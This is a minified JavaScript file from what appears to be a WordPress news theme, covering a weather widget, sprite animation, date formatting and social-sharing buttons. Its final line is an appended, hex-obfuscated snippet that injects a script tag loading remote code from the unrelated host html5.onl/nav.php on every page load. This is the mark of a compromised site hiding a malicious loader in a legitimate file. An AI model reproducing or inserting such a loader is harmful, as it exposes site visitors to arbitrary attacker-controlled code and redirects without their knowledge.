get).hasClass("td-location-set-input")&&!0!==jQuery(e.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(e){tdWeather.items.push(e)},_updateLocationCallback:function(e){tdWeather._currentLatitude=e.coords.latitude,tdWeather._currentLongitude=e.coords.longitude,tdWeather._currentPositionCacheKey=e.coords.latitude+"_"+e.coords.longitude,tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(e){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(e){tdLocalCache.set(tdWeather._currentPositionCacheKey,e);for(var t=0;t<tdWeather._currentItem.forecast.length&&5!==t;t++){var i=tdWeather._currentItem.forecast[t];i.day_temp[0]=tdUtil.round(e.list[i.owm_day_index].main.temp_max),i.day_temp[1]=tdWeather._celsiusToFahrenheit(i.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var e=jQuery("#"+tdWeather._currentItem.block_uid),t=tdWeather._currentLatitude,i=tdWeather._currentLongitude,n=tdWeather._currentLocation;for(e.find(".td-weather-city").html(tdWeather._currentItem.api_location),""===n&&0===t&&0===i&&e.find(".td-weather-city").html(tdWeather._currentItem.location),e.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text),(t=e.find(".td-w-today-icon")).removeClass(),t.addClass("td-w-today-icon"),t.addClass(tdWeather._currentItem.today_icon),i="kmh",n="C",1===(t=tdWeather._currentItem.current_unit)&&(i="mph",n="F"),e.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[t]),e.find(".td-weather-unit").html(n),e.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[t]),e.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[t]),e.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%"),e.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[t]+i),e.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%"),i=0;i<tdWeather._currentItem.forecast.length;i++)e.find(".td-day-"+i).html(tdWeather._currentItem.forecast[i].day_name),e.find(".td-degrees-"+i).html(tdWeather._currentItem.forecast[i].day_temp[t]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(e){for(var t=0;t<tdWeather.items.length;t++)if(tdWeather.items[t].block_uid===e)return tdWeather.items[t];return!1},_displayLocationApiError:function(e){if(1===e.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos)return void alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(e){e=9*e/5+32;var t=tdUtil.round(e,1);return 99.9<t?tdUtil.round(e):t},_kmphToMph:function(e){return tdUtil.round(.621371192*e,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid),jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location"),jQuery(".td-manual-location-form input").focus(),tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location"),tdWeather._is_location_open=!1},_updateLocationCallback2:function(e){tdWeather._currentLocationCacheKey=e,tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(e="https://api.openweathermap.org/data/2.5/weather?q="+encodeURIComponent(e)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:e,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(e){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(e){tdLocalCache.set(tdWeather._currentLocationCacheKey,e);for(var t={},i=!0,n=Object.prototype.hasOwnProperty,a=0;a<e.list.length;a++)if(n.call(e.list[a],"dt")){var r=td_date_i18n("Ymd",i=e.list[a].dt);!1===n.call(t,r)?t[r]={timestamp:i,day_name:td_date_i18n("D",i),day_temp:[tdUtil.round(e.list[a].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(e.list[a].main.temp_max))],owm_day_index:a}:t[r].day_temp[0]<tdUtil.round(e.list[a].main.temp_max)&&(t[r].day_temp[0]=tdUtil.round(e.list[a].main.temp_max),t[r].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(e.list[a].main.temp_max))),i=!1}if(!1===i)for(var o in tdWeather._currentItem.forecast=[],t){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=t[o]}tdWeather._renderCurrentItem()}}).init(),jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded"),window.tdAnimationStack.init()}),jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(e){if(e.target===e.currentTarget){var t=jQuery(this).attr("target"),i=jQuery(this)[0].hasAttribute("download"),n=jQuery(this).attr("href");i||("_blank"==t?(e.preventDefault(),window.open(n)):window.location.href!==n&&tdUtil.isValidUrl(n)&&(window.location.href=n))}}),jQuery(".td_block_trending_now").each(function(){var e=new tdTrendingNow.item,t=jQuery(this).find(".td-trending-now-wrapper").data("start"),i=0;e.blockUid=jQuery(this).data("td-block-uid"),"manual"!==t&&(e.trendingNowAutostart=t),jQuery("#"+e.blockUid+" .td-trending-now-post").each(function(){e.trendingNowPosts[i]=jQuery(this),i++}),void 0===e.trendingNowPosts||e.trendingNowPosts.length<1||tdTrendingNow.addItem(e)}),jQuery(".td-trending-now-nav-left").on("click",function(e){e.preventDefault(),e=jQuery(this).data("block-id"),tdTrendingNow.itemPrev(e)}),jQuery(".td-trending-now-nav-right").on("click",function(e){e.preventDefault(),e=jQuery(this).data("block-id"),tdTrendingNow.itemNext(e)})});var tdAnimationSprite={};function td_date_i18n(e,t){var n,i=/\\?(.?)/gi,a=function(e,t){return o[e]?o[e]():t},r=function(e,t){for(e=String(e);e.length<t;)e="0"+e;return e},o={d:function(){return r(o.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[o.w()]},j:function(){return n.getDate()},l:function(){return tdDateNamesI18n.day_names[o.w()]},N:function(){return o.w()||7},S:function(){var e=o.j(),t=e%10;return t<=3&&1==parseInt(e%100/10,10)&&(t=0),["st","nd","rd"][t-1]||"th"},w:function(){return n.getDay()},z:function(){var e=new Date(o.Y(),o.n()-1,o.j()),t=new Date(o.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(o.Y(),o.n()-1,o.j()-o.N()+3),t=new Date(e.getFullYear(),0,4);return r(1+Math.round((e-t)/864e5/7),2)},F:function(){return tdDateNamesI18n.month_names[o.n()-1]},m:function(){return r(o.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[o.n()-1]},n:function(){return n.getMonth()+1},t:function(){return new Date(o.Y(),o.n(),0).getDate()},L:function(){var e=o.Y();return 0==e%4&0!=e%100|0==e%400},o:function(){var e=o.n(),t=o.W();return o.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return n.getFullYear()},y:function(){return o.Y().toString().slice(-2)},a:function(){return 11<n.getHours()?"pm":"am"},A:function(){return o.a().toUpperCase()},B:function(){var e=3600*n.getUTCHours(),t=60*n.getUTCMinutes(),i=n.getUTCSeconds();return r(Math.floor((e+t+i+3600)/86.4)%1e3,3)},g:function(){return o.G()%12||12},G:function(){return n.getHours()},h:function(){return r(o.g(),2)},H:function(){return r(o.G(),2)},i:function(){return r(n.getMinutes(),2)},s:function(){return r(n.getSeconds(),2)},u:function(){return r(1e3*n.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){return new Date(o.Y(),0)-Date.UTC(o.Y(),0)!=new Date(o.Y(),6)-Date.UTC(o.Y(),6)?1:0},O:function(){var e=n.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+r(100*Math.floor(t/60)+t%60,4)},P:function(){var e=o.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-n.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(i,a)},r:function(){return"D, d M Y H:i:s O".replace(i,a)},U:function(){return n/1e3|0}};return this.date=function(e,t){return n=void 0===t?new Date:t instanceof Date?new Date(t):new Date(1e3*t),e.replace(i,a)},this.date(e,t)}!function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="",this.paused=this._isInitialized=!1,this.automatStart=!0,this.properties=[],this.readyToAnimate=!1,this.nextFrame=1,this.animationSpriteClass=this.jqueryObj=this.interval=void 0,this._currentDirection="right",this._executedLoops=0,this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0,this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0",(this.readyToAnimate=!0)===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++,!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(e){if(!0!==e._isInitialized){var t=/(td_animation_sprite\S*)/gi;void 0!==e.jqueryObj.attr("class")&&(null!==(t=e.jqueryObj.attr("class").match(t))&&(e.offsetTop=e.jqueryObj.offset().top,e.offsetBottomToTop=e.offsetTop+e.jqueryObj.height(),e.animationSpriteClass=t[t.length-1],7===(t=e.animationSpriteClass.split("-")).length&&(e.frames=parseInt(t[1]),e.frameWidth=parseInt(t[2]),e.velocity=parseInt(t[3]),e.loops=parseInt(t[4]),1===parseInt(t[5])?e.reverse=!0:e.reverse=!1,1===parseInt(t[6])?e.automatStart=!0:e.automatStart=!1,e._isInitialized=!0)))}},addItem:function(e){e.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(e),tdAnimationSprite._initializeItem(e),!0===e.automatStart&&tdAnimationSprite.computeItem(e))},deleteItem:function(e){for(var t=0;t<tdAnimationSprite.items.length;t++)if(tdAnimationSprite.items[t].blockUid===e)return tdAnimationSprite.items.splice(t,1),!0;return!1},computeItem:function(e){1<e.frames&&void 0===e.interval&&(e.interval=setInterval(function(){!1===e.paused&&e.animate()},e.velocity))},recomputeItem:function(e){clearInterval(e.interval),e.interval=void 0,e._isInitialized=!1,tdAnimationSprite._initializeItem(e),tdAnimationSprite.computeItem(e)},stopItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(clearInterval(e.interval),e.interval=void 0)},startItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!1)},pauseItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!0)},computeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.computeItem(tdAnimationSprite.items[e])},recomputeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[e])},stopAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.stopItem(tdAnimationSprite.items[e])},pauseAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[e])},startAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.startItem(tdAnimationSprite.items[e])},animateAllItems:function(){for(var e,t=0;t<tdAnimationSprite.items.length;t++)!0===(e=tdAnimationSprite.items[t]).readyToAnimate&&(e.jqueryObj.css("background-position",e._prop_background_position),e.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var e=jQuery('span[class^="td_animation_sprite"]'),t=0;t<e.length;t++){var i=new tdAnimationSprite.item;i.jqueryObj=jQuery(e[t]),i.blockUid=i.jqueryObj.data("td-block-uid"),tdAnimationSprite.addItem(i)}}();var tdSocialSharing={};(tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").click(function(e){var t=jQuery(this);if(!t.hasClass("td-social-mail")&&!t.hasClass("td-social-share-text"))if(e.preventDefault(),t.hasClass("td-social-expand-tabs")){e=t.data("block-uid");var i=jQuery("#"+e),n=t.find(".td-social-expand-tabs-icon");if(i.hasClass("td-social-show-all")){t.detach().appendTo(i.find(".td-social-sharing-hidden:first")),t=i.find(".td-post-sharing-visible:first");var a=new tdPullDown.item;a.blockUid=i.attr("id"),a.horizontal_jquery_obj=t,a.vertical_jquery_obj=i.find(".td-social-sharing-hidden:first"),a.horizontal_element_css_class="td-social-sharing-button-js",a.container_jquery_obj=t.parents(".td-post-sharing:first"),tdPullDown.add_item(a),jQuery("#"+e).removeClass("td-social-show-all"),n.removeClass("td-icon-minus"),n.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),n.removeClass("td-icon-plus"),n.addClass("td-icon-minus"),t.detach().appendTo(i.find(".td-post-sharing-visible:first"))}else t.hasClass("td-social-print")?window.print():(e.preventDefault(),e=jQuery(window).width()/2-450,i=jQuery(window).height()/2-300,window.open(t.attr("href"),"mywin","left="+e+",top="+i+",width=900,height=600,toolbar=0"))}),setTimeout(function(){jQuery(".td-post-sharing").each(function(e,t){var i=jQuery(t),n=i.find(".td-post-sharing-visible:first"),a=new tdPullDown.item;a.blockUid=i.attr("id"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-social-sharing-hidden:first"),a.horizontal_element_css_class="td-social-sharing-button-js",a.container_jquery_obj=n.parents(".td-post-sharing:first"),tdPullDown.add_item(a)})},50)}}).init();var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);